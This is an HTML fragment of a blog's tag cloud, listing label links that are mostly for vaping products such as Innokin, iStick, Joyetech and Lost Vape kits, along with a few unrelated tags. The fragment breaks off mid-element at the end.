<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20Kit%20with%20ELLO%20POP'>iJust 3 Pro Kit with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20with%20ELLO%20POP'>iJust 3 Pro with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO'>iJust AIO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO%20Kit'>iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20One%20Kit'>iJust One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S'>iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20kit'>iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20Starter%20Kit'>iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i200%20kit'>iKuun i200 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i8%20kit'>iKuun i8 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i80%20kit'>iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/In%20Stock'>In Stock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20Growing'>indoor Growing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20marijuana%20grow%20tent'>indoor marijuana grow tent</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin'>Innokin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20CoolFire%20P60%20Pod%20Kit'>Innokin CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse'>Innokin Coolfire PZPulse</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse%20Pod%20Mod%20Kit'>Innokin Coolfire PZPulse Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20Z50%20Kit'>Innokin Coolfire Z50 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Endura%20T22%20Pro%20Kit'>Innokin Endura T22 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20EQ'>Innokin EQ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Kit'>Innokin Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20Kit'>Innokin Glim Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20System%20Kit'>Innokin Glim Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Starter%20Kit'>Innokin Glim Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Kit'>Innokin I.O Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20Kit'>Innokin I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20System%20Kit'>Innokin I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Kroma-Z%20Kit%EF%BC%8CInnokin%EF%BC%8C%20Kroma-Z%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Innokin Kroma-Z Kit&#65292;Innokin&#65292; Kroma-Z&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20MVP%20Pod%20Kit'>Innokin MVP Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Plexar%20Sub-ohm%20Tank'>Innokin Plexar Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Proton%20Scion%20II%20Kit'>Innokin Proton Scion II Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Kit'>Innokin Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Pen%20Vaporizer%20Kit'>Innokin Zlide Tube Pen Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin.'>Innokin.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/intake%20of%20carbohydrate'>intake of carbohydrate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Intake%20RTA'>Intake RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%202'>iSolo Air 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%20Kit'>iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick'>iStick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20%20QC%20200W'>iStick  QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20100W'>iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2020w'>istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2030W%20Mod'>iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2050w'>istick 50w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2060W'>iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20battery'>iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20kit'>iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20box%20mod'>istick box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20kiya%20with%20gs%20juni'>istick kiya with gs juni</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20mini%2010w'>iStick mini 10w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico'>iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2025'>iStick Pico 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20By%20Eleaf'>iStick Pico 75W By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20TC'>iStick Pico 75W TC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20Box%20Mod'>iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20mod'>iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20S'>iStick Pico S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power'>iStick Power</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power%202C%20Kit'>iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20power%20mod'>istick power mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20QC%20200W%20Kit'>iStick QC 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Rim%20Kit'>iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20TC%20100W'>iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc%2040w'>istick tc 40w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc40w'>istick tc40w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc60w'>istick tc60w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tria'>istick tria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Trim%20Kit'>iStick Trim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20trim%20with%20gsturbo'>istick trim with gsturbo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iW%C5%A9%20Starter%20Kit'>iWũ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo'>Jackaroo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20kit'>Jackaroo kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20Pod%20Kit'>Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02'>JC02</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02%20Pod%20Kit'>JC02 Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech'>Joyetech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Batpack%20with%20Joye%20ECO%20D16'>Joyetech Batpack with Joye ECO D16</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20EKEE%20kit'>Joyetech EKEE kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit'>Joyetech ESPION Tour 220W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit%20with%20Cubis%20Max%20Atomizer'>Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Tralus%20Pod%20Kit'>Joyetech Tralus Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80%20Kit%20with%20Cubis%20Max%20Tank%EF%BC%8CULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80.'>Joyetech ULTEX T80 Kit&#65292; Joyetech ULTEX T80 Kit with Cubis Max Tank&#65292;ULTEX T80 Kit&#65292; Joyetech ULTEX T80.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JUPITER%20Replacement%20RBA%20Coil'>JUPITER Replacement RBA Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog'>Justfog</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Compact%2016%20Kit%20%EF%BC%8C%20Justfog%EF%BC%8C%20Compact%2016%EF%BC%8C%20Kit%20%EF%BC%8CSourcemore'>Justfog Compact 16 Kit &#65292; Justfog&#65292; Compact 16&#65292; Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Kit'>Justfog Minifit Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Max%20Pod%20Kit'>Justfog Minifit Max Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Pod%20Vape%20Kit.'>Justfog Minifit Pod Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Starter%20Kit'>Justfog Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K-Pin%20Mini%20Kit'>K-Pin Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K1%20Stealth%20Kit'>K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K4%20Quick%20Kit'>K4 Quick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kalmia%20Pod%20System'>Kalmia Pod System</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger'>Kanger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus'>Kanger Aerotank Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus%20Tank'>Kanger Aerotank Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti'>Kanger Cupti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti%2075w%20TC%20Kit'>Kanger Cupti 75w TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20CUPTI%20ALL%20in%20ONE%20Starter%20Kit'>Kanger CUPTI ALL in ONE Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi'>Kanger Juppi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%2075W%20TC%20Starter%20Kit'>Kanger Juppi 75W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%20TC%2075W'>Kanger Juppi TC 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Slibox%20Pod%20Kit'>Kanger Slibox Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Tank'>Kanger Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger.info'>Kanger.info</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KangerTech'>KangerTech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Kit'>Kangvape TH-710 Box Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Vaporizer%20Vape%20Kit'>Kangvape TH-710 Box Vaporizer Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape.'>Kangvape.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kingtons%20BLK%20Rotary%20Dry%20Herb%20Vaporizer%EF%BC%8CKingtons%20%EF%BC%8CBLK%20Rotary%20Dry%20Herb%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>Kingtons BLK Rotary Dry Herb Vaporizer&#65292;Kingtons &#65292;BLK Rotary Dry Herb &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/kit'>kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit%0Asourcemore'>Kit
sourcemore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit.'>Kit.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kits'>Kits</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KOKO%20Prime%20Vision'>KOKO Prime Vision</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin'>Kylin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20M%20Pro'>Kylin M Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA'>Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA%20Atomizer'>Kylin Mini V2 RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Leaking%20Issues'>Leaking Issues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LED%20light'>LED light</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lemo%20atomizer'>lemo atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/less%20high%20heat%20food'>less high heat food</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lexicon%20with%20ELLO%20Duro'>Lexicon with ELLO Duro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lida'>Lida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lindwurm'>Lindwurm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lio%20Bar25'>Lio Bar25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lipancaron%20TC218'>Lipancaron TC218</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lit'>Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lose%20weight'>lose weight</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape'>Lost Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Kit'>Lost Vape BTB 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Starter%20Kit'>Lost Vape BTB 100W Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Kit'>Lost Vape BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Starter%20Kit'>Lost Vape BTB Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20P200%20Box%20Mod'>Lost Vape Centaurus P200 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200'>Lost Vape Centaurus Q200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit'>Lost Vape Centaurus Q200 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit%20with%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%C2%A0Vape%C2%A0Galaxy%C2%A0T360%C2%A0Pod%C2%A0Kit'>Lost&#160;Vape&#160;Galaxy&#160;T360&#160;Pod&#160;Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Galaxy%20T360%20Pod%20Kit%EF%BC%8C%20Lost%20Vape%20Galaxy%20S360%20Pod%20Kit'>Lost Vape Galaxy T360 Pod Kit&#65292; Lost Vape Galaxy S360 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Kit'>Lost Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Orion%20DNA%20GO%20Kit'>Lost Vape Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Kit'>Lost Vape Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Mod%20Kit'>Lost Vape Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%2080W%20Kit'>Lost Vape Thelema 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Kit'>Lost Vape Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Pod%20Mod%20Kit'>Lost Vape Thelema Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Quest%20200W%20Kit'>Lost Vape Thelema Quest 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Baby%203%20Pro%20Kit'>Lost Vape Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Epoch%20Pro%20Kit'>Lost Vape Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Mini%20Pod%20Kit'>Lost Vape Ursa Mini Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Nano%20S%20II%20Kit'>Lost Vape Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Quest%20Multi%20Kit'>Lost Vape Ursa Quest Multi Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luck%20Person'>Luck Person</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna'>Luna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Box%20Mod'>Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Mod.'>Luna Squonker Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20Mod'>Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20PM40'>Luxe PM40</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Kit'>LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Pod%20Kit'>LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20X3'>Luxe X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20XR%20Max%20Kit'>Luxe XR Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lymphocytes'>lymphocytes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M%20AIO%20Kit'>M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M100%20Aegis%20Mini%202%20Mod'>M100 Aegis Mini 2 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maat%20Tank%20New'>Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Magic%20710%20Kit'>Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/maintain%20atomizer'>maintain atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manners%202%20II%20Pod'>Manners 2 II Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manta%20Tank'>Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manuel%20d%27utilisation'>Manuel d&#39;utilisation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/marijuana'>marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mars'>Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Marvos%20T%2080W'>Marvos T 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Max100%20Mod'>Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxpod%203'>Maxpod 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus'>Maxus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20100W%20Kit'>Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20200W%20Kit'>Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%2050W%20Kit'>Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20Solo%20100W'>Maxus Solo 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MDura%20Mini'>MDura Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mechancial%20kit'>mechancial kit</a>
</span>
<span class='label-size label-size-2'>
